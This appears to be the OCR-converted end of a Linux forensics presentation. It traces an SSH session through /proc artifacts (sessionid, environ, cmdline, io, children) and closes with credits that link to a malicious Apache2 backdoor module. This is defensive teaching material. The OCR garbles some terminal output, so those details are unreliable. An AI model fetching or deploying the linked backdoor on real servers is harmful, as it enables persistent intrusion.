

## Session ID

root@data03:/proc/2361# ll exe lrwxrwxrwx 1 root root 0 Jul -6 04:28 exe –> /usr/sbin/sshd\* root@data03:/proc/2361# cat sessionid 4294967295root@data03:/proc/2361# \_

#### Consistent session ID

root@data03:/proc/24105# ll exe lrwxrwxrwx 1 root root 0 Jul 6 01:41 exe –> /usr/sbin/sshd\* root@data03:/proc/24105# cat sessionid 3230root@data03:/proc/24105#

> root@data03:/proc/24217# 11 exe lrwxrwxrwx 1 root root 0 Jul 6 04:22 exe –> /usr/sbin/sshd\* hoot@data03:/proc/24217# cat sessionid 3230root@data03:/proc/24217#

 $\rightarrow$ Child

Parent

root@data03:/proc/24218# ll exe lrwxrwxrwx 1 thanos thanos O Jul 6 O1:41 exe –> /bin/dash\* root@data03:/proc/24218# cat <mark>sessionid</mark> 3230root@data03:/proc/24218# \_

> root@data03:/proc/24442# ll exe lrwxrwxrwx 1 root root 0 Jul 6 05:05 exe –> /bin/ping\* root@data03:/proc/24442# cat sessionid 3230root@data03:/proc/24442# \_

## Environ + Others

Most Relevant Procfs artifacts:

/proc/\$\$/environ /proc/\$\$/cmdline /proc/\$\$/task/\$\$/children /proc/\$\$/status /proc/\$\$/io

- Process data transfer
- Arguments passed to process
- Parent-child relationship & proc name

root@data03:/proc/24218# cat io rchar: 254613 wchar: 41987 syscr: 164 syscw: 1192 read\_bytes: 0  $write_b$ ytes: 0 cancelled\_write\_bytes: 0

root@data03:/proc/24217# cat cmdline sshd: thanos@nottyroot@data03:/proc/24217#

hoot@data03:/# cat /proc/24217/task/24217/children 24218 root@data03:/# root@data03:/# head /proc/24217/status Name: sshd Umask: 0002 State: S (sleeping) Tgid: 24217 Ngid: 0 Pid: 24217 PPid: 24105

## Environ + Others

#### hoot@data03:/proc/24218# cat environ SSH\_CONNECTION=192.168.10.12 60156 192.168.10.11 22LANG=en\_US.UTF-8XDG\_SESSION\_ID=3230USER=thanosPWD |=/home/thanosHOME=/home/thanosSSH\_CLIENT=192.168.10.12 60156 22MAIL=/var/mail/thanosSHELL=/bin/bashS HLVL=1LOGNAME=thanosXDG\_RUNTIME\_DIR=/run/user/1000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr /bin:/sbin:/bin:/usr/games:/usr/local/games\_=/usr/bin/perlroot@data03:/proc/24218#

#### Most Relevant Procfs artifacts:

/proc/\$\$/environ /proc/\$\$/cmdline /proc/\$\$/task/\$\$/children /proc/\$\$/status /proc/\$\$/io

#### (/bin/dash)

- SSH host / client address + ports
- Language
- **Session ID**
- User
- UID
- PWD
- Homedir
- Shell
- Underscore variable \*

(binary / script last executed as arguments)



- How to find data from process with no FS attribution
- How processes behave in memory
- Why they can be hard to track normally
- Tools to help you follow the chain of execution
- Artifacts in procfs found to be most relevant



# Any questions?

#### You can find us @binaryz0ne | @br\_endian | @vicgriswold



## Credits & References...

Special thanks to all the people who made and released these awesome resources for free:

- Presentation template by **SlidesCarnival** and Photographs by [Unsplash](http://unsplash.com/)
- ✘ Credits to Vlad Rico [@RicoVlad](https://twitter.com/RicoVlad) for the Malicious Apache2 Module
	- Module here: https://github.com/VladRico/apache2\_BackdoorMod
- ✘ Craig Rowland [@CraigHRowland](https://twitter.com/CraigHRowland), for his awesome Linux Forensics work.
- X Stuart [@MagisterQuis,](https://twitter.com/magisterquis) for his write ups on anonymous processes
- ✘ Lynx for their process forking image.
- ✘ Sorry if we missed someone!